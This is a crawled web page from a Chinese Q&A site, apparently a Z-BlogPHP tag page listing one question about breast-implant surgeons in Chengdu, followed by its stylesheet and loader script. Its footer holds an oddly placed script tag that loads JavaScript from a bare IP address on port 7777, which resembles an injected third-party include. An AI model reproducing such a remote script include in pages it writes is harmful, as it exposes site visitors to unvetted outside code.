

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paishoudaxiao.com/tags-21482.html
body_size: 1647
content:


<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>成都假体隆胸-拍手问答网</title>
<meta name="Keywords" content="成都假体隆胸,拍手问答网">
<meta name="description" content="成都假体隆胸,拍手问答网">
<link rel="stylesheet" href="https://www.paishoudaxiao.com/zb_users/theme/bijiblog/style/style.css" />
<link rel="stylesheet" href="https://www.paishoudaxiao.com/zb_users/theme/bijiblog/source/prestyle.css" />
<script src="https://www.paishoudaxiao.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.paishoudaxiao.com/zb_system/script/common.js" type="text/javascript"></script>
<script src="https://www.paishoudaxiao.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.paishoudaxiao.com/zb_users/theme/bijiblog/source/prettify.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() {
$('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
window.prettyPrint && prettyPrint();
});
</script>
</head>
<body>
<header>
<div class="dh">
<div class="nav">
<span class="nav-on"><i></i><i></i><i></i></span>
<ul>
   <li id="nvabar-item-index"><a href="https://www.paishoudaxiao.com/">首页</a></li><li id="navbar-category-7"><a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a></li><li id="navbar-category-8"><a href="https://www.paishoudaxiao.com/category-8.html">体育</a></li><li id="navbar-category-9"><a href="https://www.paishoudaxiao.com/category-9.html">汽车</a></li><li id="navbar-category-10"><a href="https://www.paishoudaxiao.com/category-10.html">财经</a></li><li id="navbar-category-11"><a href="https://www.paishoudaxiao.com/category-11.html">育儿</a></li><li id="navbar-category-13"><a href="https://www.paishoudaxiao.com/category-13.html">美食</a></li><li id="navbar-category-14"><a href="https://www.paishoudaxiao.com/category-14.html">数码</a></li><li id="navbar-category-15"><a href="https://www.paishoudaxiao.com/category-15.html">美容</a></li></ul>
</div>
</div>
<script>
	$(".nav-on").click(function(){
    $(".nav>ul").slideToggle();
});
</script>
<div class="clear"></div>

</header>
<div class="search">
  <form action="https://www.paishoudaxiao.com/zb_system/cmd.php?act=search" method="post">
    <p><input type="text" name="q" id="s" class="search-input" placeholder="输入您要搜索的关键词"></p>
    <input type="submit" class="sub" value="搜索">
  </form>
</div>
<div class="wrap index">
	<div class="title">
	<b>
								</b>
	</div>
	<div class="list">
		<ul>
		
				<li>
<span>2021-11-17</span>
[<a href="https://www.paishoudaxiao.com/category-15.html">美容</a>] <a href="https://www.paishoudaxiao.com/wenda/24251.html" target="_blank">2022年成都假体隆胸最好的医生是谁？</a>
</li>				
				</ul>
	</div>
	<div id="pagenavi">
		

<a href="https://www.paishoudaxiao.com/tags-21482.html">‹‹</a>

<span>1</span>

<a href="https://www.paishoudaxiao.com/tags-21482.html">››</a>
	</div>
</div>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt><dd class="function_c">


<ul><li class="link-item"><a href="https://www.paishoudaxiao.com/" title="拍手问答网">拍手问答网</a></li><li class="link-item"><a href="https://www.paishoudaxiao.com/" title="问答网站">问答网站</a></li><li class="link-item"><a href="http://www.husuqing.com/" title="整容资讯网">整容资讯网</a></li><li class="link-item"><a href="http://www.baishuzhen.org/" title="柏树镇">柏树镇</a></li><li class="link-item"><a href="http://www.rfad.vip/" title="瑞丰荣达">瑞丰荣达</a></li><li class="link-item"><a href="https://www.cniar.com/" title="整容">整容</a></li><li class="link-item"><a href="https://www.baobeiaini.com/" title="可瑞康羊奶粉">可瑞康羊奶粉</a></li><li class="link-item"><a href="https://www.lipin5060.com/" title="给领导送礼网">给领导送礼网</a></li><li class="link-item"><a href="https://www.juulian.com/" title="网店转让平台">网店转让平台</a></li><li class="link-item"><a href="https://www.hypm.cc/" title="关键词排名工具">关键词排名工具</a></li><li class="link-item"><a href="https://www.luguxiufu.com/" title="颅骨修复">颅骨修复</a></li><li class="link-item"><a href="https://www.luguxiubu.com/" title="颅骨修补">颅骨修补</a></li></ul>

</dd>
</dl><footer>
	<p>Copyright  拍手问答 Rights Reserved.<<script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script></p><script type="text/javascript" src="//js.users.51.la/20966541.js"></script></p>
</footer>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</body>
</html><!--353.89 ms , 9 query , -1247kb memory , 1 error-->

--- FILE ---
content_type: text/css
request_url: https://www.paishoudaxiao.com/zb_users/theme/bijiblog/style/style.css
body_size: 1906
content:
@charset "utf-8";
body, div, iframe, ul, ol, dl, dt, dd, h1, h2, h3, h4, h5, h6, p, pre, table, th, td, 
form, input, button, select, textarea {margin: 0;padding: 0;}
ol, ul{list-style: none;}
img {border: 0;}
input[type="button"], input[type="submit"], input[type="reset"] {-webkit-appearance: none;}
a{color:#525252;text-decoration:none}
body {font-size:14px;color:#525252;font-family:'微软雅黑','Microsoft Yahei', Tahoma,Verdana;background:#F9F9F9;}
header{text-align: center;margin-bottom:20px;}
header .logo{margin-top: 20px;}
header img{border-radius: 50%;}
header h1{font-size: 20px;}
.clear{clear: both;}

@media (max-width:768px){
.search{max-width:300px;margin: 20px auto;}
.search p{height:28px;float:left;border:2px solid #04B872;border-right:0;padding:4px;border-radius:3px 0px 0px 3px; }
.relate li span{display: none;}
}
@media (min-width:768px){
.search{max-width:480px;margin: 20px auto;}
.search p{width:390px;height:28px;float:left;border:2px solid #04B872;border-right:0;padding:4px;border-radius:3px 0px 0px 3px; }

}
.search-input{width: 100%;}
.search input{background:0 0;height:30px;color:#000;font-size:14px;border:none;text-indent:6px;outline:0;}
.search .sub{height:40px;background:#04B872 center;padding:10px 20px;cursor:pointer;font-size:14px;color:#fff;border:none;font-weight:700;border-radius:0 3px 3px 0}
.dh{width: 100%;height: 40px;background:#04B872;}
.dh .nav{max-width: 780px;line-height:40px;background: #04B872;position: relative;margin: 0 auto;}
.dh .nav li{float:left;background:#04B872;}
.dh .nav li a{display:block;padding:0 20px;color:#fff;}
.dh .nav span.nav-on{display:none;width:20px;position: absolute;top:10px;right:20px;cursor: pointer;}
.dh .nav-on i{display:block;width:100%;height:5px;background:#fff;margin-bottom:5px;}

@media screen and (max-width:768px){
.dh .nav ul{display:none;width:100%;}
.dh .nav ul li{width:100%;}
.dh .nav span.nav-on{display:block;}
}

.wrap{max-width: 780px;min-height:780px;border: 1px solid #EDEDED;background: #fff;margin: 0 auto;}
.index .title{height:28px;line-height:28px;padding:12px 0;  }
.index .title b{float:left;text-indent:20px;border-left:6px solid #16CF88;font-weight:400;font-size:16px;color:#15CF87;display:block}
.index .list li{line-height:42px;height:42px;padding:0 20px;list-style-type: none;}
.index .list li{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.index .list li span{float:right;}
.index .list li a:hover{color:#15CF87}
#pagenavi{margin:10px 0 10px;text-align:center;padding:15px 0}
#pagenavi a:hover,#pagenavi span{border:1px solid #04B872;padding:5px 10px;font-size:14px;background:#04B872;margin-right:10px;color:#fff;text-decoration:none}
#pagenavi a{border:1px solid #04B872;background:#fff;font-size:14px;color:#666;padding:5px 10px;margin-right:10px}
footer{text-align: center;margin:20px 0px;font-size: 12px;line-height:25px;}
.show .nav a{color:#15CF87}
.show .nav{margin-top:10px;text-indent:20px;border-left:6px solid #16CF88;font-weight:400;font-size:16px;color:#15CF87;display:block;}
.show .title{text-align: center;margin: 10px 0px;}
.show .title h2{margin: 20px 0px 10px 0px;}
.show .content{padding: 20px;word-break: break-all;line-height: 30px;}
.show .content img{max-width:100%;}
.show .taglist{padding: 0px 20px;margin-bottom: 20px;}
.show .taglist a{padding: 4px 7px;font-size:12px;color: #fff;background-color: #249ff1;margin-right:5px;}
.show .content pre{margin: 5px 0px;}
.relate li{padding:10px;}
.relate li span{float: right;}
/*----------------评论*/
.msghead{margin-bottom:15px;}
.msg { padding: 1% 2%; border-top: 1px solid #eaeaea; }
.msg i{font-size:20px;}
.msgname { font-size: 12px; }
.msgname .avatar { float: left; width: 40px; height: 40px; margin-right: 10px; border-radius: 20px; transition: 1s; -moz-transition: 1s; -webkit-transition: 1s; -o-transition: 1s; }
.msg:hover .msgname .avatar { transform: rotate(360deg); -moz-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); }
.msgname .revertcomment, .msgname .floor { font-size: 12px; float: right; padding: 2px 5px; margin: 0 5px; border-radius: 2px; }
.msgname a.revertcomment, .msgname a.floor { background-color: #3498DB; color: #FFF; }
.msgname .revertcomment:hover, .msgname .floor:hover { background-color: #09F; }
.msgname .revertcomment:hover a{color:#FFF;}
.msgname .commentname { font-size: 14px; font-weight: bold; }
.msg .msgarticle { padding: 15px 0 15px 0; }
.msg .msg { padding: 15px !important; margin-top: 15px; background-color: #F4F4F4; }
.msg .msg .msgarticle { border: none; padding: 15px 0 0 0 !important; }
.msg .msg .msg { margin-top: 15px; padding: 15px !important; background-color: #ffffff; }
.msg .msg .msg .msg .revertcomment { display: none; }
.msg .msg .msg .msg { background-color: #F4F4F4; }
.widget { margin: 0 0 10px; background-color: white; border: 1px solid #eaeaea; }
.widget h3 { font-size: 18px; line-height: 18px; font-weight: 500; padding: 15px 20px; border-bottom: solid 1px #eaeaea; background-color: #f9f9f9; }
/*评论样式*/
.post-comment { overflow: hidden; }
.post-comment h3 { font-size: 18px; line-height: 18px; font-weight: 500; padding: 15px 20px; border-top: solid 1px #eaeaea; border-bottom: solid 1px #eaeaea; }
/*评论*/
#divCommentPost { margin: 20px 20px; }
#divCommentPost form { display: block; }
#divCommentPost p { margin-bottom: 10px; }
#divCommentPost .text { border: 1px solid #CCCCCC; background-color: #f9f9f9; padding: 10px 0; text-indent: 10px; resize: none; outline: none; }
#divCommentPost input.text { width: 50%; }
#divCommentPost textarea.text { width: 98%; height: 100px; overflow-x: hidden; overflow-y: auto;font-size:15px; }
#divCommentPost input.button { font-size: 14px; width: 100px; height: 32px; cursor: pointer; border-radius: 2px; color: #FFF; background-color: #04B872; border: 0; }
#divCommentPost input.button:hover { background-color: #04B982; }

#divLinkage{margin:0 10px;line-height:28px;clear:both;}
#divLinkage dt,#divLinkage dd,#divLinkage dd ul li{float:left;}
#divLinkage dd ul li{margin:0 5px;}
footer{clear:both;}

.wx{display: none;	padding: 5px 10px;background: #ff4181;color:#fff;border-radius: 10px;position: fixed;right:20px;bottom:70px;z-index:30;}
.zhezhao{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 1000;background: rgba(0,0,0,.8)}
.wx_alert{	width:90%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 30%;z-index: 1001;	border-top:5px solid #0da384;border-right:5px solid #0da384;}
.off{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}
.wx_nr{width:100%;	text-align: center}
.wx_nr h3{ font-size: 1.2em;color:#333;}
.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;}
.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}
.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;}
#newBridge{z-index:20000 !important;}
 @media screen and (max-width: 680px) {
   .wx{display:inline-block;}
 }

--- FILE ---
content_type: application/javascript
request_url: https://www.paishoudaxiao.com/zb_system/script/common.js
body_size: 89
content:
(function(){var  b="";try{throw Error("Try to get JavaScript Path");}catch(d){if(d.stack)b=d.stack.match(/(at.+|\@)(http.+?js)\:\d+\:\d+/)[2];else{var a=document.getElementsByTagName("script"),c;for(c in a)a[c].src&&a[c].src.match("common.js$")&&(b=a[c].src)}}b=b.replace(/common\.js$/,"");a=function(a){document.write('<script src="'+b+a+'">\x3c/script>')};a("jquery-1.8.3.min.js");a("zblogphp.js")})();
var SetCookie=function(){return zbp.cookie.set.apply(null,arguments)},GetCookie=function(){return zbp.cookie.get.apply(null,arguments)},LoadRememberInfo=function(){zbp.userinfo.output.apply(null);return!1},SaveRememberInfo=function(){zbp.userinfo.saveFromHtml.apply(null);return!1},RevertComment=function(){zbp.comment.reply.apply(null,arguments);return!1},GetComments=function(){zbp.comment.get.apply(null,arguments);return!1},VerifyMessage=function(){zbp.comment.post.apply(null);return!1};